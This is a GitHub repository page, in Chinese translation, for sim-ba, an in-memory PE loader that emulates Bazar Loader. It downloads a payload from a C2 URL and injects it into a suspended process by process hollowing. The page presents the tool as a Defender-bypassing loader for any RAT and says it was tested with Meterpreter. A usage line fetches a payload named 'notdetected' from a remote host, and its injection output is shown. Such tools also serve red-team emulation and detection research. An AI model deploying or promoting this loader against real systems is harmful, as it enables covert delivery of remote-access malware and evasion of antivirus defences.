OccamsXor/sim-ba
GitHub: OccamsXor/sim-ba
模拟 Bazar Loader 行为的内存 PE 加载器,通过 Process Hollowing 技术实现远程 payload 注入。
Stars: 28 | Forks: 3
# sim-ba
模拟 Bazar Loader
## 介绍
Sim-Ba 是一个内存中的 PE 加载器,旨在模拟 [Bazar Loader](https://www.vkremez.com/2020/04/lets-learn-trickbot-bazarbackdoor.html) 的行为。它从 C2 URL(http 或 https)下载 payload,并使用 Process Hollowing 方法将下载的 PE 注入到以挂起状态创建的新进程中。Process Hollowing 已经是恶意软件开发者众所周知且常用的注入[技术](https://attack.mitre.org/techniques/T1055/012/)。Sim-Ba 是另一个 Process Hollowing 仓库的修改版本:[idan1288/ProcessHollowing32-64](https://github.com/idan1288/ProcessHollowing32-64)


## 绕过 Defender
Sim-Ba 可以作为你喜欢的 RAT 的加载器。我在更新后的 Win10(15.11.2020)上使用 Meterpreter 进行了测试。
## 用法
```
.\sim-ba.exe [Target executable] [Payload URL]
.\sim-ba.exe C:\Windows\system32\cmd.exe https://192.168.56.101/notdetected
[+] Running the target executable.
[+] Process created in suspended state.
[+] Connecting to URL for downloading payload
[*] Connecting using HTTPS
[*] Ignoring SSL Certificate Error
[+] Allocating memory in child process.
[*] Memory allocated. Address: 0x140000000
[+] Writing executable image into child process.
[*] New entry point: 0x140004000
[+] Setting the context of the child process's primary thread.
[+] Resuming child process's primary thread.
[+] Thread resumed.
```
标签:Bazar Loader, C2通信, Conpot, PE加载器, SSH蜜罐, UML, Windows安全, 免杀加载, 内存加载, 恶意软件模拟, 端点可见性, 网络信息收集, 进程注入, 远程载荷下载